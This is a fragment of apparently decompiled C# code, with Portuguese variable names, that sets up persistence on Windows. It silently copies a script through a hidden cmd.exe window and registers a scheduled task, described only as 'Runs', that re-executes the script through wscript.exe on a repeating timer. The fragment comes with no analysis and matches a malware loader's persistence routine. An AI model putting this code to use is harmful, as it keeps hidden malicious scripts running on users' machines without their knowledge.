 82 if (startuptask == "1")
83 {
84 if (!File.Exists(Path.Combine(caminho, nomedoarquivo + "." + string_0)))
85 {
86 Process.Start(new ProcessStartInfo
87 {
88 WindowStyle = ProcessWindowStyle.Hidden,
89 FileName = "cmd.exe",
90 Arguments = string.Concat(new string[]
91 {
92 "/C copy *.",
93 string_0,
94 " \"",
95 Path.Combine(caminho, nomedoarquivo),
96 ".",
97 string_0,
98 "\""
99 })
100 }).WaitForExit();
101 }
102 using (TaskService taskService2 = new TaskService())
103 {
104 TaskDefinition taskDefinition2 = taskService2.NewTask();
105 taskDefinition2.RegistrationInfo.Description = "Runs";
106 string text4 = "wscript.exe";
107 string text5 = caminho + nomedoarquivo + "." + string_0;
108 taskDefinition2.Actions.Add<ExecAction>(new ExecAction(text4, text5, null));
109 TimeTrigger timeTrigger2 = new TimeTrigger
110 {
111 StartBoundary = DateTime.Now,
112 Repetition = new RepetitionPattern(TimeSpan.FromMinutes(num), TimeSpan.Zero, false)
113 };
114 taskDefinition2.Triggers.Add<TimeTrigger>(timeTrigger2);
115 taskDefinition2.Principal.LogonType = TaskLogonType.InteractiveToken;
116 taskService2.RootFolder.RegisterTaskDefinition(taskname ?? "", taskDefinition2);
117 }
118 }